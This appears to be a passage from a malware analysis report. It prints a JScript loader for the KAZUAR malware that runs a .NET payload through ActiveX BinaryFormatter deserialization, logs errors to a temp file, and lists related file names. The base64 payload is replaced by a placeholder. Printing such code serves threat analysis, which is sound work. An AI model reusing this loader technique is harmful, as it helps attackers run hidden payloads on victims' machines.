 M["Position"] = 0;
return M;
}
function k() {
D();
var T = new ActiveXObject(
"System.Runtime.Serialization.Formatters.Binary.BinaryFormatter");
var c = new ActiveXObject("System.Collections.ArrayList");
c.Add(T["SurrogateSelector"]);
var U = "[BASE64-encoded KAZUAR loader]";
var v = O(U);
var u = T["Deserialize_2"](v);
v["Dispose"]();
var B = u["DynamicInvoke"](c["ToArray"]());
var C = B["CreateInstance"]("A");
C.a();
}
function r(Q) {
var i = new ActiveXObject("Scripting.FileSystemObject");
var G = i.GetSpecialFolder(2);
G = i.BuildPath(G, "~TMP0666.tmp");
var W = null;
if (i.FileExists(G)) {
W = i.OpenTextFile(G, 8);
} else {
W = i.CreateTextFile(G, true);
}
W.Write(Q);
W.Close();
}
try {
k();
} catch (X) {
r(X.message);
}
KAZUAR
Senatorial.exe
Hostages.exe